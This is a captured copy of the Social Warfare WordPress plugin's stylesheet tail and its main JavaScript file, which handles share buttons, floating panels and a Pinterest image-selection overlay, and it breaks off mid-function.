	content: "z";
}

a.swp-hover-pin-button:hover, a.swp-hover-pin-button:focus {
	background: #aa1b29;
	color: #fff;
	text-decoration: none;
}

.swp-pinterest-image-top {
	margin-bottom: 20px;
}

.swp-pinterest-image-bottom {
	margin-top: 20px;
}

.swp_pop_thumb {
	border-radius: 3px;
	float: left;
	height: 100px;
	margin: 5px 25px 5px 0;
	width: 100px;
}

.swp_popular_post {
	clear: both;
}

.swp_popular_post a.swp_popularity {
	border: none;
	display: block;
	line-height: 1.5;
	margin: 20px 0;
}

.swp_clearfix:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	visibility: hidden;
}

span.swp_pop_count {
	display: block;
	font-size: 70%;
}

.swp_widget_box {
	border-radius: 3px;
}

.swp_hidden_pin_image {
	height: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 0;
	z-index: -10;
}

.swp-content-locator {
	display: none !important;
	margin: 0 !important;
}

.swp-lightbox-wrapper {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	background: #ffffff;
	z-index: 999999;
}

.swp-lightbox-wrapper .swp-lightbox-inner {
	width: 50%;
	left: 25%;
	position: relative;
	text-align: center;
	top: 10%;
	background: #ffffff;
	padding: 35px;
	border-radius: 10px;
}

@media (max-width: 768px) {
	.swp-lightbox-wrapper .swp-lightbox-inner {
		width: 80%;
		left: 10%;
	}
}

@media (max-width: 450px) {
	.swp-lightbox-wrapper .swp-lightbox-inner {
		width: 90%;
		left: 5%;
	}
}

.swp-lightbox-wrapper .swp-lightbox-inner h5 {
	font-family: Lato, sans-serif;
	font-size: 25px;
	margin-bottom: 40px;
	text-align: center;
}

.swp-lightbox-wrapper .swp-lightbox-inner .swp-lightbox-close {
	font-weight: bold;
	height: 20px;
	width: 20px;
	cursor: pointer;
	color: #30394f;
	text-align: right;
	transform: rotate(45deg);
	display: inline-block;
	float: right;
	margin: -30px;
	font-size: 25px;
}

.swp-lightbox-wrapper .swp-lightbox-inner .swp-lightbox-close:before {
	content: '+';
	font-family: arial;
}

@media print {
	.swp-lightbox-wrapper {
		display: none;
	}
}

.swp-lightbox-wrapper .swp_pinterest_icon.top_icon, .swp-lightbox-wrapper .swp_share_icon {
	color: #cd2029;
	font-size: 45px;
	margin: 0;
	padding: 0;
	line-height: 0;
}

.swp-lightbox-wrapper .swp_share_icon {
	color: #000000;
}

.swp-lightbox-wrapper.pinterest-overlay .swp-lightbox-inner {
	width: 70%;
	left: 15%;
	height: 80%;
	overflow-y: auto;
}

.swp-lightbox-wrapper.pinterest-overlay .swp-lightbox-inner h5 {
	margin-bottom: 40px;
}

.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper {
	text-align: center;
}

.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper .pin_image_select_wrapper {
	display: inline-block;
	width: 24%;
	margin-right: 1%;
}

.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper .pin_image_select_wrapper img {
	border-radius: 3px;
	max-width: 100%;
	height: auto;
}

.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper .pin_image_select_wrapper .swp-hover-pin-button {
	position: initial;
	width: 100% !important;
	display: block;
	margin-top: 10px;
	margin-bottom: 40px;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/js/script.js?ver=4.3.0
body_size: 19045
content:
/**
 *
 * Social Warfare - The Javascript
 *
 * @since 1.0.0 | 01 JAN 2016 | Created
 * @since 3.4.0 | 19 OCT 2018 | Cleaned, Refactored, Simplified, Docblocked.
 * @since 3.6.0 | 22 APR 2019 | Removed Facebook share counts. These are now
 *                              fetched via PHP on the server side just like all
 *                              other social networks.
 * @package   SocialWarfare\Assets\JS\
 * @copyright Copyright (c) 2018, Warfare Plugins, LLC
 * @license   GPL-3.0+
 *
 *
 * This is the primary javascript file used by the Social Warfare plugin. It is
 * loaded both on the frontend and the backend. It is used to control all client
 * side manipulation of the HTML.
 *
 *
 * Table of Contents:
 *
 *     #1. Initialization Functions
 *        Property: socialWarfare.paddingTop
 *        Property: socialWarfare.paddingBottom
 *        Function: socialWarfare.initPlugin()
 *        Function: socialWarfare.establishPanels()
 *
 *     #2. Static Horizontal Button Panel Controls
 *        Function: socialWarfare.activateHoverStates()
 *        Function: socialWarfare.resetStaticPanel()
 *        Function: socialWarfare.handleButtonClicks()
 *
 *     #3. Floating Buttons Panel Controls
 *        Function: socialWarfare.createFloatHorizontalPanel()
 *        Function: socialWarfare.staticPanelIsVisible()
 *        Function: socialWarfare.updateFloatingButtons()
 *        Function: socialWarfare.toggleMobileButtons()
 *        Function: socialWarfare.toggleFloatingVerticalPanel()
 *        Function: socialWarfare.toggleFloatingHorizontalPanel()
 *        Function: socialWarfare.positionFloatSidePanel()
 *
 *     #4. Pinterest Image Hover Save Buttons
 *        Function: socialWarfare.enablePinterestSaveButtons()
 *        Function: socialWarfare.renderPinterestSaveButton()
 *        Function: socialWarfare.findPinterestBrowserSaveButtons()
 *        Function: socialWarfare.removePinterestBrowserSaveButtons()
 *
 *     #5. Facebook Share Count Functions
 *        Function: socialWarfare.fetchFacebookShares()
 *        Function: socialWarfare.parseFacebookShares()
 *
 *     #6. Utility/Helper Functions
 *        Function: socialWarfare.throttle()
 *        Function: socialWarfare.trigger()
 *        Function: socialWarfare.trackClick()
 *        Function: socialWarfare.checkListeners()
 *        Function: socialWarfare.establishBreakpoint()
 *        Function: socialWarfare.isMobile()
 *
 *
 * Javascript variables created on the server:
 *
 *     bool   	swpClickTracking (SWP_Script.php)
 *     bool   	socialWarfare.floatBeforeContent
 *     object 	swpPinIt
 *     string 	swp_admin_ajax
 *     string 	swp_post_url
 *     string 	swp_post_recovery_url
 *
 */


/**
 * The first thing we want to do is to declare our socialWarfare object. We are
 * going to use this object to store all functions that our plugin uses. This will
 * allow us to avoid any naming collisions as well as allowing us to keep things
 * more neatly organized.
 *
 */
window.socialWarfare = window.socialWarfare || {};


/**
 * This allows us to scope all variables and functions to within this anonymous
 * function. However, since we are using a global object, socialWarfare, we will
 * still be able to access our functions and variables from anywhere.
 *
 */
(function(window, $) {
	'use strict';

	if ( typeof $ != 'function' ) {
		if ( typeof jQuery == 'function' ) {
			var $ = jQuery;
		}

		else {
			console.log("Social Warfare requires jQuery, or $ as an alias of jQuery. Please make sure your theme provides access to jQuery before activating Social Warfare.");
			return;
		}
	}

	/**
	* Values from the server may be sent as strings, but may also be empty.
	* In this context, we are interested in strings with length only.
	*/
	function isString(maybeString) {
	  return typeof maybeString == 'string' && maybeString.length > 0;
	}

	/***************************************************************************
	 *
	 *
	 *    SECTION #1: INITIALIZATION FUNCTIONS
	 *
	 *
	 ***************************************************************************/


	/**
	 * These variables measure the amount of padding at the top and bottom of
	 * the page upon the dom loaded event. We grab these early on and keep them
	 * stored so that we can add 50 pixels of padding whenever the floating
	 * horizontal buttons are displayed. This will allow us to avoid having our
	 * buttons hover over menus or copyright information in the footer.
	 *
	 */
	socialWarfare.paddingTop    = parseInt($('body').css('padding-top'));
	socialWarfare.paddingBottom = parseInt($('body').css('padding-bottom'));


	/**
	 * Initializes the buttons provided that they exist.
	 *
	 * This function will activate the hover effects for the buttons, it will
	 * create the floting buttons, center vertically the side panel, handle
	 * and set up the button clicks, and monitor the scroll activity in order to
	 * show and hide any floating buttons.
	 *
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.initPlugin = function() {
		$("body").css({
			paddingTop: socialWarfare.paddingTop,
			paddingBottom: socialWarfare.paddingBottom
		});

		socialWarfare.establishPanels();
		socialWarfare.establishBreakpoint();

		// Bail out if no buttons panels exist.
		if (!socialWarfare.panels.staticHorizontal && !socialWarfare.panels.floatingSide && !socialWarfare.panels.floatingHorizontal) {
			return;
		}

		socialWarfare.emphasizeButtons();
		socialWarfare.createFloatHorizontalPanel();
		socialWarfare.positionFloatSidePanel();
		socialWarfare.activateHoverStates();
		socialWarfare.handleButtonClicks();
		socialWarfare.updateFloatingButtons();
		socialWarfare.closeLightboxOverlay();
		socialWarfare.preloadPinterestImages();

		if (typeof swpPinIt == 'object' && swpPinIt.enabled == true) {
			socialWarfare.createHoverSaveButton();
			socialWarfare.triggerImageListeners();
		}


		/**
		 * In some instances, the click bindings were not being instantiated
		 * properly when they were run as the DOM was loaded. So we built this
		 * checkListeners() function to recheck every 2 seconds, 5 total times, to
		 * ensure that the buttons panel exist and activate the click bindings.
		 *
		 */
		setTimeout(function() {
			socialWarfare.checkListeners(0, 5)
		}, 2000);


		/**
		 * This will allow us to monitor whether or not the static horizontal
		 * buttons are inside the viewport as a user is scrolling the page. If
		 * they are not in the viewport, we will display the floating buttons.
		 * The throttle is to prevent it from firing non stop and causing the
		 * floating buttons to flicker.
		 *
		 */
		var time = Date.now();
		var scrollDelay = 50;
		$(window).on('scroll', function() {
			if ((time + scrollDelay - Date.now()) < 0) {
				socialWarfare.updateFloatingButtons();
				time = Date.now();
			}
		});
	}


	/**
	 * This will cause our resize event to wait until the user is fully done
	 * resizing the window prior to resetting and rebuilding the buttons and
	 * their positioning and re-initializing the plugin JS functions.
	 *
	 */
	var resizeWait;
	socialWarfare.onWindowResize = function(){
	  clearTimeout(resizeWait);
	  resizeWait = setTimeout(socialWarfare.initPlugin, 100 );
	}


	/**
	 * Finds each kind of buttons panel, if it exists, and stores it to the
	 * socialWarfare object for later reference. This is useful for reading data
	 * attributes of buttons panels without needing to fetch the panel every time.
	 *
	 * @return object The object which holds each of the kinds of buttons panels.
	 */
	socialWarfare.establishPanels = function() {
		//* Initialize the panels object with the three known panel types.
		socialWarfare.panels = {
			staticHorizontal: null,
			floatingSide: null,
			floatingHorizontal: null
		};

		// Set each type of panel as a jQuery object (with 0 or more panels)
		socialWarfare.panels.staticHorizontal = $(".swp_social_panel").not(".swp_social_panelSide");
		socialWarfare.panels.floatingSide = $(".swp_social_panelSide");

		return socialWarfare.panels;
	}


	/**
	 * A function to emphasize the first couple of buttons in the panel.
	 *
	 * @since  4.0.0 | 14 JUL 2019 | Created
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.emphasizeButtons = function() {


		/**
		 * If the variable that was passed from the server with the setting
		 * isn't set, then bail early. Gracefully fail.
		 *
		 */
		if (typeof socialWarfare.variables.emphasizeIcons == 'undefined') {
			return;
		}


		/**
		 * Don't use this feature on mobile. This is a desktop only feature.
		 *
		 */
		if (socialWarfare.isMobile()) {
			return;
		}


		/**
		 * Loop through each buttons panel on the page. Within each panel, we'll
		 * loop through each of the buttons and emphasize them.
		 *
		 */
		jQuery(".swp_social_panel:not(.swp_social_panelSide)").each(function(i, panel){
			jQuery(panel).find(".nc_tweetContainer:not(.total_shares)").each( function(index, button) {
				if( index < socialWarfare.variables.emphasizeIcons) {

					var shareWidth     = jQuery(button).find(".swp_share").width();
					var iconWidth      = jQuery(button).find("i.sw").outerWidth();
					var iconTextWidth  = shareWidth + iconWidth + 35;
					var containerWidth = jQuery(button).width();
					var change         = 1 + ((shareWidth + 35) / containerWidth);

					if(change < 2) {
						jQuery(button)
							.addClass("swp_nohover")
							.css({'flex': '2 1 0%'})
							.find('.iconFiller')
							.width(iconTextWidth);
					} else {
						jQuery(button)
							.addClass("swp_nohover")
							.css({'flex': change  + ' 1 0%'})
							.find('.iconFiller')
							.width(iconTextWidth);
					}
				}
			});
		});
	}


	/***************************************************************************
	 *
	 *
	 *    SECTION #2: STATIC HORIZONTAL BUTTON PANEL CONTROLS
	 *
	 *
	 ***************************************************************************/


	/**
	 * This triggers the hover effect that you see when you hover over the
	 * buttons in the panel. It measures the space needed to expand the button
	 * to reveal the call to action for that network and then uses flex to
	 * expand it and to shrink the other buttons to make room for the expansion.
	 *
	 * @since 2.1.0
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.activateHoverStates = function() {
		socialWarfare.trigger('pre_activate_buttons');

		$('.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer').on('mouseenter', function() {

			if ($(this).hasClass('swp_nohover')) {
				return;
			}

			socialWarfare.resetStaticPanel();
			var termWidth      = $(this).find('.swp_share').outerWidth();
			var iconWidth      = $(this).find('i.sw').outerWidth();
			var containerWidth = $(this).width();
			var change         = 1 + ((termWidth + 35) / containerWidth);

			$(this).find('.iconFiller').width(termWidth + iconWidth + 25 + 'px');
			$(this).css("flex", change + ' 1 0%');
		});

		$('.swp_social_panel:not(.swp_social_panelSide)').on('mouseleave', socialWarfare.resetStaticPanel);
	}


	/**
	 * Resets the static panels to their default styles. After they've been
	 * expanded by activateHoverStates(), this function returns the buttons to
	 * their normal state once a user is no longer hovering over the buttons.
	 *
	 * @see activateHoverStates().
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.resetStaticPanel = function() {
		$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover) .iconFiller").removeAttr("style");
		$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover)").removeAttr("style");
	}


	/**
	 * Handle clicks on the buttons that open share windows. It fetches the
	 * share link, it opens the share link into a new window, it sizes the
	 * popout window, and makes sure the user is able to share the content.
	 *
	 * This also handles sending the events to Google Analytics and Google Tag
	 * Manager if the user has that feature enabled.
	 *
	 * @since  1.0.0 | 01 JAN 2018 | Created
	 * @since  4.0.0 | 25 FEB 2020 | Added "Print" button functionality.
	 * @since  4.0.0 | 28 FEB 2020 | Added the Pinterest multi image section.
	 * @param  void
	 * @return bool Returns false on failure.
	 *
	 */
	socialWarfare.handleButtonClicks = function() {


		/**
		 * In order to avoid the possibility that this function may be called
		 * more than once, we remove all click handlers from our buttons prior
		 * to activating the new click handler. Prior to this, there were some
		 * unique instances where clicking on a button would cause multiple
		 * share windows to pop out.
		 *
		 */
		$('.nc_tweet, a.swp_CTT').off('click');
		$('.nc_tweet, a.swp_CTT').on('click', function(event) {


			/**
			 * This will intercept clicks that are made on the "Print" button
			 * and trigger the window.print() method opening the browser's print
			 * functionality.
			 *
			 */
			if($(this).parent('.swp_print').length > 0) {
				event.preventDefault();
				window.print();
				return;
			}


			/**
			 * This will intercept clicks that are made on the Pinterest button
			 * if the Pinterest button is set to display multiple images
			 * available to the user to choose from. This will trigger the
			 * lightbox overlay presenting the images to the user.
			 *
			 */
			if( true === $(this).hasClass('pinterest_multi_image_select') ) {
				event.preventDefault();
				socialWarfare.openMultiPinterestOverlay( $(this) );
				return;
			}


			/**
			 * This will intercept clicks that are made on the "More" button and
			 * load up our lightbox containing the buttons panels with all of
			 * the available buttons for the entire plugin.
			 *
			 */
			if($(this).parent('.swp_more').length > 0) {
				event.preventDefault();
				socialWarfare.openMoreOptions( $(this) );
				return;
			}


			/**
			 * Some buttons that don't have popout share windows can use the
			 * 'nopop' class to disable this click handler. This will then make
			 * that button behave like a standard link and allow the browser's
			 * default click handler to handle it. This is for things like the
			 * email button.
			 *
			 * This used to return false, but that cancels the default event
			 * from firing. The whole purpose of this exclusion is to allow the
			 * original event to fire so returning without a value allows it to
			 * work.
			 *
			 */
			if ($(this).hasClass('noPop')) {
				return event;
			}


			/**
			 * Our click handlers will use the data-link html attribute on the
			 * button as the share URL when opening the share window. Therefore,
			 * we need to make sure that this attribute exists.
			 *
			 */
			if ('undefined' == typeof $(this).data('link') && false === $(this).is('.swp-hover-pin-button')) {
				return event;
			}


			/**
			 * This needs to run after all of the bail out conditions above have
			 * been run. We don't want to preventDefault if a condition exists
			 * wherein we don't want to take over the event.
			 *
			 */
			event.preventDefault();


			/**
			 * Fetch the share link that we'll use to call the popout share
			 * windows and then declare the variables that we'll be using later.
			 *
			 */
			var href = $(this).data('link').replace('’', '\'');
			var height, width, top, left, instance, windowAttributes, network;


			/**
			 * These are the default dimensions that are used by most of the
			 * popout share windows. Additionally, a few of the windows have
			 * their own javascript that will resize the window dynamically
			 * once loaded.
			 *
			 */
			height = 270;
			width = 500;


			/**
			 * Pinterest, Buffer, and Flipboard use a different size than the
			 * rest so if it's one of those buttons, overwrite the defaults
			 * that we set above.
			 *
			 */
			if ($(this).is('.swp_pinterest a, .buffer_link a, .flipboard a, .swp-hover-pin-button')) {
				height = 550;
				width = 775;
			}


			/**
			 * If a button was clicked, use the data-network attribute to
			 * figure out which network is being shared. If it was a click
			 * to tweet that was clicked on, just use ctt as the network.
			 *
			 */
			if ($(this).hasClass('nc_tweet')) {
				network = $(this).parents('.nc_tweetContainer').data('network');
			} else if ($(this).hasClass('swp_CTT')) {
				network = 'ctt';
			}


			/**
			 * We'll measure the window and then run some calculations to ensure
			 * that our popout share window opens perfectly centered on the
			 * browser window.
			 *
			 */
			top = window.screenY + (window.innerHeight - height) / 2;
			left = window.screenX + (window.innerWidth - width) / 2;
			windowAttributes = 'height=' + height + ',width=' + width + ',top=' + top + ',left=' + left;
			instance = window.open(href, network, windowAttributes);

			// Active Google Analytics event tracking for the button click.
			socialWarfare.trackClick(network);
		});
	}


	/**
	 * The openMultiPinterestOverlay() function will control the overlay that
	 * appears on the screen when the user has multiple Pinterest images
	 * available to choose from.
	 *
	 * @since  4.0.0 | 28 FEB 2020 | Created
	 * @param  object element The Pinterest button DOM element that was clicked.
	 * @return void
	 *
	 */
	socialWarfare.openMultiPinterestOverlay = function( element ) {

		// If the overly has already been loaded once, just fade it in.
		if( $('.pinterest-overlay').length > 0 ) {
			$('.pinterest-overlay').fadeIn();
			$('.swp-lightbox-inner').scrollTop(0);
			return;
		}


		/**
		 * We'll use this variable to store the string of html as we build it out.
		 *
		 */
		var html = '';


		/**
		 * The pin data will be a JSON encoded array of data needed to build the
		 * Pinterest image selection overlay. It will contain the following data:
		 *
		 * description - The Pinterest Description
		 * url         - The processes, shareable link to the post.
		 * images      - An array of image URL's to populate the selection.
		 *
		 */
		var pin_data = element.data('pins');
		var pin_images = '';


		/**
		 * We'll loop through each available image that the user has provided
		 * and create a pinnable link to each one for the end user to select from.
		 *
		 */
		pin_data.images.forEach( function( image ) {

			// Build the share link for this image.
			var share_url = 'https://pinterest.com/pin/create/button/?url=' + pin_data.url +
			'&media=' + image +
			'&description=' + encodeURIComponent( pin_data.description );

			// Build out the HTML for the image and button.
			var pin_html = '';
			pin_html += '<div class="pin_image_select_wrapper">';
			pin_html += '<img class="pin_image" src="'+ image +'" />';
			pin_html += '<a class="swp-hover-pin-button" href="'+ share_url +'" data-link="'+ share_url +'">Save</a>';
			pin_html += '</div>';

			// Add all the images and buttons to the main html.
			pin_images += pin_html;
		});

		// Create the html for the lightbox overlay, the title, and the close button.
		html += '<div class="swp-lightbox-wrapper pinterest-overlay"><div class="swp-lightbox-inner">';
		html += '<i class="sw swp_pinterest_icon top_icon"></i>';
		html += '<div class="swp-lightbox-close"></div>';
		html += '<h5>Which image would you like to pin?</h5>';
		html += '<div class="pin_images_wrapper">';
		html += pin_images;
		html += '</div>';
		html += socialWarfare.buildPoweredByLink();
		html += '</div></div>';

		// Append it, and hide it first so that we can fade it in.
		$('body').append(html);
		$('.pinterest-overlay').hide().fadeIn();

		// Add the click handlers to the newly added elements (i.e. the buttons)
		socialWarfare.handleButtonClicks();


		/**
		 * Here we'll loop through all of the images, and find the shortest one.
		 * We'll then restrict all of them to be that height. This way all of the
		 * images in the row will be the same height.
		 *
		 * Since we're looking for the smalled image, we'll start with an
		 * insanely high number and every time we encounter one that is shorter,
		 * we'll overwrite the number with that one.
		 *
		 */
		var max_height = 999999;


		/**
		 * The images.load() will fire each and every time an image in the set
		 * is loaded. This means that if there are 5 images, it will fire off
		 * 5 separate times. However, we only want to fire after the last one is
		 * loaded. As such, we'll count the number of elements, and iterate a
		 * counter on each lap through the loop. Then once the counter reaches
		 * the total count of the images, we'll run our function. This means that
		 * it will only run one time after all of the images have loaded.
		 *
		 */
		var iteration = 0, images = $('.pinterest-overlay .pin_images_wrapper img');


		/**
		 * This will run when each image is loaded, so we'll filter below to
		 * only run when the last one is finished.
		 *
		 * This will cause each of the images to be the same exact height as one
		 * another while also always filling up 100% of the width of the overlay
		 * container. It's very similar to the Flick image layout effect.
		 *
		 */
		images.load( function() {

			// This will run after the last image has been loaded.
			if( ++iteration === images.length ) {

				// This will select all of the images and loop through them.
				images.each( function() {

					// Check if this image is shorter than the previous image.
					if( $(this).height() < max_height ) {

						// If it is shorter, this becomes our new "max height"
						max_height = $(this).height();
					}


				/**
				 * Once we've looped through all of the images and determined
				 * the shortest image, now we'll set the height of all of the
				 * taller images to match the shortest one. Now they are all the
				 * same height.
				 *
				 */
				}).promise().done( function() {

					// This will make all of the images the same height.
					images.height(max_height + 'px');

					// Calculate the number of horizontal rows.
					var number_of_rows = Math.ceil( images.length / 4 );

					// Loop through each row of images.
					for (i = 0; i < number_of_rows; i++) {

						// Select the images that are in this row.
						var current_row_images = images.slice( i * 4, i * 4 + 4 );

						// If a row only has 2 images, it will be a maximum of 50% filled.
						var max_allowable_width = current_row_images.length / 4;

						// Find the total width of the container element.
						var total_width = $('.pin_images_wrapper').width();

						// Find the total width of all of the images in this row.
						var total_images_width = 0;
						current_row_images.each( function() {
							total_images_width = total_images_width + $(this).width();
						});

						// Find the ratio between image width and container width.
						var ratio = total_width / total_images_width;


						/**
						 * This will set the width of each pin to our calculated
						 * value minus 1% since we add 1% of padding to the side.
						 *
						 */
						current_row_images.each( function() {
							var new_width = ( ( $(this).width() * ratio / total_width ) * 100) * max_allowable_width - 1;
							$(this).parent().width( new_width + '%' );
							$(this).height('auto');
						});


						/**
						 * Some of the image heights were off by as much as 2px
						 * from each other. With this, we'll just grab the height
						 * of the first image in the set and then set all the
						 * heights and widths to a static measurements.
						 *
						 */
						var height = current_row_images.first().height();
						current_row_images.each( function() {
							$(this).width( $(this).width() ).height(height);
						});
					}
				});
			}
		});

	}


	socialWarfare.buildPoweredByLink = function() {
		var html = '';
		if( true === socialWarfare.variables.powered_by_toggle ) {
			var anchor_tag_open = '';
			var anchor_tag_close = '';

			if( false !== socialWarfare.variables.affiliate_link ) {
				anchor_tag_open = '<a href="'+ socialWarfare.variables.affiliate_link +'" target="_blank">';
				anchor_tag_close = '</a>';
			}

			html = '<div class="swp_powered_by">'+ anchor_tag_open +'<span>Powered by</span> <img src="/wp-content/plugins/social-warfare/assets/images/admin-options-page/social-warfare-pro-light.png">'+ anchor_tag_close +'</div>';

		}
		return html;
	}


	/**
	 * If we preload the images prior to bringing up the overlay, they'll be
	 * ready so that we can run our resizing algorithms on them and get the
	 * overlay loaded instantly when called.
	 *
	 * @since  4.0.0 | 29 FEB 2020 | Created
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.preloadPinterestImages = function() {

		// Bail if we don't have a Pinterest Multi-Image setup to preload.
		if( $('.pinterest_multi_image_select').length < 1 ) {
			return;
		}

		// Fetch the pin_data from the data attribute.
		var pin_data = $('.pinterest_multi_image_select').data('pins');

		// Loop through the Pinterest images and preload them.
		pin_data.images.forEach( function( image_url ) {
			var image_object = new Image();
			image_object.src = image_url;
		});
	}


	/**
	 * The openMoreOptions function will open up the lightbox panel that contains
	 * all of the social network buttons for the entire plugin allowing the user
	 * to choose from all available sharing options.
	 *
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.openMoreOptions = function( element ) {

		// If the options already exist, just reopen them by fading them in.
		if( $('.swp-more-wrapper').length > 0 ) {
			$('.swp-more-wrapper').fadeIn();
			return;
		}

		// Fetch the post_id from the parent container, the buttons panel.
		var post_id = element.parents('.swp_social_panel').data('post-id');

		// Setup the data for the admin-ajax call to fetch the button's html.
		var data = {
			action: 'swp_buttons_panel',
			post_id: post_id,
			_ajax_nonce: swp_nonce
		};

		// Post the data to the admin-ajax and fetch the html.
		jQuery.post(swp_ajax_url, data, function(response){

			// Append the fetched html to the body.
			$('body').append(response);

			// Hide the appended html only so that we can fade it into view.
			$('.swp-lightbox-wrapper').hide().fadeIn();

			// Activate the hover states and button click handlers.
			socialWarfare.activateHoverStates();
			socialWarfare.handleButtonClicks();
		});
	}


	/**
	 * The closeLightboxOverlay() function will handle clicks on the red X in the
	 * corner of the more options box and will fade the lightbox out of view.
	 *
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.closeLightboxOverlay = function() {

		// Handle clicks on the red X
		$('body').on('click','.swp-lightbox-close', function() {

			// Fade the lightbox out of view and scroll it to the top so that it
			// doesn't open midway down the viewport.
			$('.swp-lightbox-wrapper').fadeOut();
		});

		// Handle presses of the "Escape" button on the keyboard.
		$(document).on('keyup', function(e) {
			if (e.key === "Escape") {

				// Fade the lightbox out of view and scroll it to the top so that it
				// doesn't open midway down the viewport.
				$('.swp-lightbox-wrapper').fadeOut();
			}
		});

	}


	/***************************************************************************
	 *
	 *
	 *    SECTION #3: FLOATING BUTTONS PANEL CONTROLS
	 *
	 *
	 ***************************************************************************/


	/**
	*  Clones a copy of the static buttons to use as a floating panel.
	*
	* We clone a set of the static horizontal buttons so that when we create
	* the floating set we can make the position match exactly. This way when
	* they are showing up and disappearing, it will create the allusion that
	* the static buttons are just getting glued to the edge of the screen and
	* following along with the user as they scroll.
	*
	* @since  1.0.0 | 01 JAN 2016 | Created
	* @param  void
	* @return void
	*
	*/
	socialWarfare.createFloatHorizontalPanel = function() {

		//* If a horizontal panel does not exist, we can not create a bar.
		if (!socialWarfare.panels.staticHorizontal.length) {
			return;
		}

		var floatLocation       = socialWarfare.panels.staticHorizontal.data("float");
		var mobileFloatLocation = socialWarfare.panels.staticHorizontal.data("float-mobile");
		var backgroundColor     = socialWarfare.panels.staticHorizontal.data("float-color");
		var wrapper             = $('<div class="nc_wrapper swp_floating_horizontal_wrapper" style="background-color:' + backgroundColor + '"></div>');
		var barLocation         = '';

		//* .swp_social_panelSide is the side floater.
		if ($(".nc_wrapper").length) {
			$(".nc_wrapper").remove();
		}

		//* repeating the code above for the new selector.
		if ($(".swp_floating_horizontal_wrapper").length) {
			$(".swp_floating_horizontal_wrapper").remove();
		}

		//* No floating bars are used at all.
		if (floatLocation != 'top' && floatLocation != 'bottom' && mobileFloatLocation != "top" && mobileFloatLocation != "bottom") {
			return;
		}

		//* Set the location (top or bottom) of the bar depending on
		if (socialWarfare.isMobile()) {
			barLocation = mobileFloatLocation;
		} else {
			barLocation = floatLocation;
		}

		//* Assign a CSS class to the wrapper based on the float-mobile location.
		wrapper.addClass(barLocation).hide().appendTo('body');

		//* Save the new buttons panel to our ${panels} object.
		socialWarfare.panels.floatingHorizontal = socialWarfare.panels.staticHorizontal.first().clone();
		socialWarfare.panels.floatingHorizontal.addClass('nc_floater').appendTo(wrapper);
		socialWarfare.updateFloatingHorizontalDimensions();

		$(".swp_social_panel .swp_count").css({
			transition: "padding .1s linear"
		});
	}

  /**
   * Callback on window resize to update the width and position of a
   * floatingHorizontal panel.
   *
   */
	socialWarfare.updateFloatingHorizontalDimensions = function() {

		// If there is no static set to measure, just bail out.
		if (!socialWarfare.panels.staticHorizontal.length) {
			return;
		}


		// If there is no floating set, just bail.
		if(!socialWarfare.panels.floatingHorizontal) {
			return;
		}


		/**
		 * We'll create the default width and left properties here. Then we'll
		 * attempt to pull these properties from the actual panel that we are
		 * cloning below. If those measurements exist, we clone them. If not,
		 * we use these defaults.
		 *
		 */
		var width = "100%";
		var left  = 0;
		var panel = socialWarfare.panels.staticHorizontal;
		var parent = panel.parent();

		//* Ignore the invisible wrapper div, it has no width.
		if (parent.hasClass("swp-hidden-panel-wrap")) {
			parent = parent.parent();
		}

		if( 'undefined' !== typeof panel.offset().left ) {
			left = panel.offset().left;
		}

		if( 'undefined' !== typeof panel.width() ) {
			width = panel.width();
		}

		if( left == 0 ) {
			left = parent.offset().left;
		}

		//* The panel width is 'auto', which evaluates to 100%
		if (width == 100 || width == 0) {
			width = parent.width();
		}

		//* Give the bar panel the appropriate classname and put it in its wrapper.
		socialWarfare.panels.floatingHorizontal.css({
			width: width,
			left: left
		});
	}


	/**
	 * Determines if a set of static buttons is currenty visible on the screen.
	 *
	 * We will use this to determine whether or not we should display a set of
	 * floating buttons. Whenever the static buttons are visible, we hide the
	 * floating buttons. Whenever the static buttons are not visible, we show
	 * the floating buttons.
	 *
	 * @param  void
	 * @return bool True if a static set of buttons is visible on the screen, else false.
	 *
	 */
	socialWarfare.staticPanelIsVisible = function() {
		var visible = false;
		var scrollPos = $(window).scrollTop();

		//* Iterate each buttons panel, checking each to see if it is currently visible.
		$(".swp_social_panel").not(".swp_social_panelSide, .nc_floater").each(function(index) {
			var offset = $(this).offset();

			//* Do not display floating buttons before the horizontal panel.
			//* PHP json_encode() maps `true` to "1" and `false` to "".
			if (typeof socialWarfare.floatBeforeContent != 'undefined' && "1" != socialWarfare.floatBeforeContent) {
				var theContent = $(".swp-content-locator").parent();

				//* We are in sight of an "Above the content" panel.
				if (index === 0 && theContent.length && theContent.offset().top > (scrollPos + $(window).height())) {
					visible = true;
				}
			}

			//* Do not display floating buttons if a panel is currently visible.
			if ($(this).is(':visible') &&
					offset.top + $(this).height() > scrollPos &&
					offset.top < (scrollPos + $(window).height())) {

				visible = true;
			}
		});

		return visible;
	}


	/**
	 * Handler to toggle the display of either the side or bar floating buttons.
	 *
	 * We only show the floating buttons when the static horizontal buttons are
	 * not in the visible view port. This function is used to toggle their
	 * visibility when they need to be shown or hidden.
	 *
	 * @since  2.0.0 | 01 JAN 2016 | Created
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.updateFloatingButtons = function() {
		// If buttons are on the page, there must be either a static horizontal
		if (socialWarfare.panels.staticHorizontal.length) {
			var panel = socialWarfare.panels.staticHorizontal;
		}

		// Or a side floating panel.
		else if (socialWarfare.panels.floatingSide.length) {
			var panel = socialWarfare.panels.floatingSide;
		}

		else {
			return;
		}

		// Adjust the floating bar
		var location = panel.data('float');

		if (true == socialWarfare.isMobile()) {
